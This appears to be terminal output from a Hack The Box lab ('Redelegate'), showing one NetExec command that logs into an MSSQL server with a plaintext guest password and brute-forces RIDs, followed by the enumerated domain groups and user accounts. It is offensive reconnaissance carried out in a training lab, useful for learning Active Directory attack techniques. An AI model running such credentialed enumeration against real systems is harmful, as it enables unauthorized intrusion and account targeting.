 ┌──(hallllow㉿parrot)-[~/HTB/Redelegate]-[htb 10.10.17.214]
└─$ nxc mssql 10.129.234.50 -u sqlguest -p 'zDPBpaF4FywlqIv11vii' --local-auth --rid-brute 5000
MSSQL 10.129.234.50 1433 DC [*] Windows Server 2022 Build 20348 (2019 RTM 15.0.2000) (name:DC) (domain:redelegate.vl) (EncryptionReq:False)
MSSQL 10.129.234.50 1433 DC [+] DC\sqlguest:zDPBpaF4FywlqIv11vii
MSSQL 10.129.234.50 1433 DC 498: REDELEGATE\Enterprise Read-only Domain Controllers
MSSQL 10.129.234.50 1433 DC 500: WIN-Q13O908QBPG\Administrator
MSSQL 10.129.234.50 1433 DC 501: REDELEGATE\Guest
MSSQL 10.129.234.50 1433 DC 502: REDELEGATE\krbtgt
MSSQL 10.129.234.50 1433 DC 512: REDELEGATE\Domain Admins
MSSQL 10.129.234.50 1433 DC 513: REDELEGATE\Domain Users
MSSQL 10.129.234.50 1433 DC 514: REDELEGATE\Domain Guests
MSSQL 10.129.234.50 1433 DC 515: REDELEGATE\Domain Computers
MSSQL 10.129.234.50 1433 DC 516: REDELEGATE\Domain Controllers
MSSQL 10.129.234.50 1433 DC 517: REDELEGATE\Cert Publishers
MSSQL 10.129.234.50 1433 DC 518: REDELEGATE\Schema Admins
MSSQL 10.129.234.50 1433 DC 519: REDELEGATE\Enterprise Admins
MSSQL 10.129.234.50 1433 DC 520: REDELEGATE\Group Policy Creator Owners
MSSQL 10.129.234.50 1433 DC 521: REDELEGATE\Read-only Domain Controllers
MSSQL 10.129.234.50 1433 DC 522: REDELEGATE\Cloneable Domain Controllers
MSSQL 10.129.234.50 1433 DC 525: REDELEGATE\Protected Users
MSSQL 10.129.234.50 1433 DC 526: REDELEGATE\Key Admins
MSSQL 10.129.234.50 1433 DC 527: REDELEGATE\Enterprise Key Admins
MSSQL 10.129.234.50 1433 DC 553: REDELEGATE\RAS and IAS Servers
MSSQL 10.129.234.50 1433 DC 571: REDELEGATE\Allowed RODC Password Replication Group
MSSQL 10.129.234.50 1433 DC 572: REDELEGATE\Denied RODC Password Replication Group
MSSQL 10.129.234.50 1433 DC 1000: REDELEGATE\SQLServer2005SQLBrowserUser$WIN-Q13O908QBPG
MSSQL 10.129.234.50 1433 DC 1002: REDELEGATE\DC$
MSSQL 10.129.234.50 1433 DC 1103: REDELEGATE\FS01$
MSSQL 10.129.234.50 1433 DC 1104: REDELEGATE\Christine.Flanders
MSSQL 10.129.234.50 1433 DC 1105: REDELEGATE\Marie.Curie
MSSQL 10.129.234.50 1433 DC 1106: REDELEGATE\Helen.Frost
MSSQL 10.129.234.50 1433 DC 1107: REDELEGATE\Michael.Pontiac
MSSQL 10.129.234.50 1433 DC 1108: REDELEGATE\Mallory.Roberts
MSSQL 10.129.234.50 1433 DC 1109: REDELEGATE\James.Dinkleberg
MSSQL 10.129.234.50 1433 DC 1112: REDELEGATE\Helpdesk
MSSQL 10.129.234.50 1433 DC 1113: REDELEGATE\IT
MSSQL 10.129.234.50 1433 DC 1114: REDELEGATE\Finance
MSSQL 10.129.234.50 1433 DC 1115: REDELEGATE\DnsAdmins
MSSQL 10.129.234.50 1433 DC 1116: REDELEGATE\DnsUpdateProxy
MSSQL 10.129.234.50 1433 DC 1117: REDELEGATE\Ryan.Cooper
MSSQL 10.129.234.50 1433 DC 1119: REDELEGATE\sql_svc